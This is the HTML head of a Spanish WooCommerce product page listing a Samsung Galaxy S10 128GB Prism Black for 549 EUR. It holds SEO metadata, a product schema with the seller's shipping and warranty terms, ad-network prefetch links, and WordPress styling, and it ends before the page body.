

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h/
body_size: 38608
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Samsung Galaxy S10 128GB Prism Black Dual Sim Libre Nuevo NACIONAL Envío 24H - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="[gallery] ¡¡¡¡COMPRA CON CONFIANZA!!!! 100% VOTOS POSITIVOSARTÍCULOS ORIGINALES Y LIBRES (AUNQUE VENGAN DE COMPAÑÍA EN EL CASO DE LA TELEFONÍA). MARCA:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Samsung Galaxy S10 128GB Prism Black Dual Sim Libre Nuevo NACIONAL Envío 24H - Hombre Moderno" />
<meta property="og:description" content="[gallery] ¡¡¡¡COMPRA CON CONFIANZA!!!! 100% VOTOS POSITIVOSARTÍCULOS ORIGINALES Y LIBRES (AUNQUE VENGAN DE COMPAÑÍA EN EL CASO DE LA TELEFONÍA). MARCA:" />
<meta property="og:url" content="https://www.hombremoderno.es/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="product:price:amount" content="549.0" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Samsung Galaxy S10 128GB Prism Black Dual Sim Libre Nuevo NACIONAL Envío 24H - Hombre Moderno" />
<meta name="twitter:description" content="[gallery] ¡¡¡¡COMPRA CON CONFIANZA!!!! 100% VOTOS POSITIVOSARTÍCULOS ORIGINALES Y LIBRES (AUNQUE VENGAN DE COMPAÑÍA EN EL CASO DE LA TELEFONÍA). MARCA:" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="549,00&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/kLQAAOSw-mtdldx5/$_10.JPG","url":"https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/kLQAAOSw-mtdldx5/$_10.JPG","width":"1280","height":"1280","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h/#webpage","url":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h/","name":"Samsung Galaxy S10 128GB Prism Black Dual Sim Libre Nuevo NACIONAL Env\u00edo 24H - Hombre Moderno","datePublished":"2019-10-05T17:42:17+01:00","dateModified":"2019-10-05T17:42:17+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/kLQAAOSw-mtdldx5/$_10.JPG"},"inLanguage":"es"},{"@type":"Product","name":"Samsung Galaxy S10 128GB Prism Black Dual Sim Libre Nuevo NACIONAL Env\u00edo 24H","description":"\u00a1\u00a1\u00a1\u00a1COMPRA CON CONFIANZA!!!! 100% VOTOS POSITIVOSART\u00cdCULOS ORIGINALES Y LIBRES (AUNQUE VENGAN DE COMPA\u00d1\u00cdA EN EL CASO DE LA TELEFON\u00cdA). MARCA: SAMSUNG MODELO: GALAXY S10 NACIONAL MEMORIA: 128GB COLOR: PRISM BLACK DESCRIPCI\u00d3N: El Samsung Galaxy S10 llega en el 2019 mejorando en varios aspectos al Galaxy S9. El Galaxy S10 tiene una pantalla QHD+ Dynamic AMOLED de 6.1 pulgadas, y est\u00e1 potenciado por el nuevo procesador Exynos 9820 de ocho n\u00facleos o bien un Snapdragon 855, con 8GB de RAM y 128GB o 512GB de abasto. La c\u00e1mara principal del Galaxy S10 es triple, con un sensor principal de 12 MP con OIS, un telefoto de 12 MP con AF, y un lente ultra-wide de 16 MP. La c\u00e1mara frontal es de 10 MP. Completando sus caracter\u00edsticas, el Galaxy S10 cuenta con lector de huellas pensativo en pantalla, puerto USB-C, parlantes stereo optimizados por AKG, sonido Dolby Atmos, bater\u00eda de 3400 mAh con carga r\u00e1pida inal\u00e1mbrica, carga reversible para funcionar como power bank y Android 9.0 Pie con la interfaz One UI. Garant\u00eda de 2 a\u00f1os con el fabricante.ENV\u00cdO DE 24-48H EN SU DOMICILIO POR NACEX Y ASEGURADO!!! SI HACEMOS ENV\u00cdOS DENTRO DE PEN\u00cdNSULA Y BALEARES, TAMBI\u00c9N A PORTUGAL. NO HACEMOS ENV\u00cdOS A CANARIAS, CEUTA Y MELILLA. Para facilitar la Factura del producto adquirido a su nombre, es urgente que nos adjunte con los datos de env\u00edo su DNI con antelaci\u00f3n de cada cierre de trimestre. En caso de haber transcurrido este tiempo no nos hacemos responsables. Las Facturas son con iva incluido en el precio y no desglosado (no es deducible por el comprador). Para cualquier consulta o sospecha, poneros en contacto con nosotros. \u00a1ATENCI\u00d3N, MUY IMPORTANTE! LEA DETENIDAMENTE NUESTRAS CONDICIONES DE COMPRA-VENTA: Compruebe que el producto llega en las condiciones detalladas en el anuncio, ya que comprobamos y embalamos perfectamente todos los art\u00edculos. En el caso de que llegue el paquete deteriorado o el producto est\u00e9 roto hay que ponerlo en conocimiento del mudanza, todos nuestros env\u00edos van asegurados por el definitivo del valor del paquete.Contacte con nosotros con antelaci\u00f3n de instalar, romper los embalajes o retirar los pl\u00e1sticos si detecta alguna anomal\u00eda. En el caso de las pantallas, es su obligaci\u00f3n comprobar su correcto funcionamiento SIN RETIRAR los precintos y protectores, de lo contrario, perder\u00e1 toda garant\u00eda si los retira. En el caso de los smartphones, si ve que el terminal no enciende o no carga, compruebe que haya quitado el precinto de la bater\u00eda.Ante cualquier problema, no dude en contactarnos. Nuestra experiencia nos dice que la mayor\u00eda de los problemas tienen una soluci\u00f3n sencilla. No se alarme nunca, y siempre conf\u00ede y contacte con nosotros. NO ENTRAR\u00c1 EN GARANT\u00cdA NING\u00daN ART\u00cdCULO QUE SE ENCUENTRE EN CUALQUIERA DE LOS SIGUIENTES SUPUESTOS: El art\u00edculo haya sido mal instalado o da\u00f1ado por el cliente. Ya sea debido a golpes, agua, humedad... o en definitiva da\u00f1ado por mal usoLos componentes hayan sido manipulados inadecuadamente.El software oficial haya sido sustituido, rooteado o alterado. \u00c9stas condiciones no las fijamos nosotros, son dictadas por el fabricante.Si se han retirado los pl\u00e1sticos protectores, la pegatina de seguridad est\u00e1 rota, se ha intentado destapar y avivar. No podemos consentir su devoluci\u00f3n ni nosotros ni nuestros proveedores.Da\u00f1os producidos durante el montaje. No nos hacemos responsables de da\u00f1os producidos por el proceso de un mal montaje por parte del cliente. CONTACTO: Horarios de contacto: De Lunes a Viernes de 9:00 a 14:00 y de 16:30 a 19:00Correo electr\u00f3nico: telefonia123@outlook.es","category":"M\u00f3viles y telefon\u00eda &gt; M\u00f3viles y smartphones","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h/#webpage"},"offers":{"@type":"Offer","price":"549.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"549.0","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_operador","value":"Libre"},{"@type":"PropertyValue","name":"pa_marca","value":"Samsung"},{"@type":"PropertyValue","name":"pa_modelo","value":"Samsung Galaxy S10"},{"@type":"PropertyValue","name":"pa_capacidad-de-almacenaje","value":"128 GB"},{"@type":"PropertyValue","name":"pa_mpn"},{"@type":"PropertyValue","name":"pa_garantia-del-fabricante","value":"2 a\u00f1os"},{"@type":"PropertyValue","name":"pa_%e2%84%96-de-ranuras-sim","value":"Doble ranura SIM"}],"@id":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h/#richSnippet","image":{"@id":"https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/kLQAAOSw-mtdldx5/$_10.JPG"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsamsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsamsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
